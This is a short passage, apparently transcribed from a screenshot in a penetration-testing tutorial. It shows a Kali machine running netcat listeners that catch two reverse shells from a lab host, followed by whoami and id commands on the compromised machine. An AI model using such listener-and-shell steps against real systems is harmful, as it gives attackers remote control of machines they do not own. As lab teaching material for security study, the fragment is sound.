 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 1235
listening on [any] 1235 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.23] 41502
www.hackingarticles.in
whoami
pentest
┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 1236
listening on [any] 1236 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.23] 55996
id
uid=1000(pentest) gid=1000(pentest) groups=1000(pentest),4(adm),24(cdrom),